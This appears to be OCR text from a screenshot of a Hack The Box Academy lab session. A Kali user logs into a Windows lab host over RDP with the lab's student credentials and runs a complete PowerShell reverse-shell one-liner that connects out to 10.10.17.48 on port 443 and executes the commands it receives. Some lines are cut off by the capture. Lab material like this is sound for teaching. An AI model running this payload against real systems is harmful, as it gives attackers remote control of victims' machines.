 File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
(kali㉿kali)-[~/Downloads]
$ rdesktop -u htb-student -p HTB_@cademy_stdnt! 10.129.36.45
Autoselecting keyboard map 'en-us' from locale
ATTENTION! The server uses and invalid security certificate which can not be trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=Shells-Win10
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=Shells-Win10
Issuer: CN=Shells-Win10
Valid From: Wed Nov  6 13:52:57 2024
To: Thu May  8 13:52:57 2025
Certificate fingerprints:
sha1: 46821cf2780104affbaf6e8532e8ab1eab39d1ac
sha256: 85aaa192356531b4184b297f58d80d6607b4c7e22b1645099bd6b5206aa72cf2
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception ha
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy R
rdesktop - 10.129.36.45
Abo × sear × sear × sear × sear × www ×
https://www.bing.com/search?q=free+stock+images+of+...
20% Off with code 20NEW New Premium + Video Plan
Images of Free Stock images of Dogs
Select Command Prompt - powershell  -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.17.48',443);$stream = $client.GetStream();[b...
Microsoft Windows [Version 10.0.18363.1854]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\htb-student>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.17.48',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sen
back2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"